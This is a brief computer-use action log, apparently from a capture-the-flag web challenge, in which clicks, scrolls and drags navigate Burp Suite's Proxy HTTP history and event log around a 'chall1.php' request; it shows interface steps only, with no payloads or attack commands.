
left_click(398, 337)
Select the chall1.php status-200 entry in Proxy HTTP history and enlarge the request/response panes.
left_click(228, 276)

scroll(325, 454, "down", 3)
left_click(330, 490)
left_click(398, 518)
left_click(475, 603)

left_click_drag(511, 625, 572, 368)

left_click_drag(845, 668, 963, 677)

Check Burp's event log, return to Proxy HTTP history, and shrink the Burp window.
left_click(1648, 557)
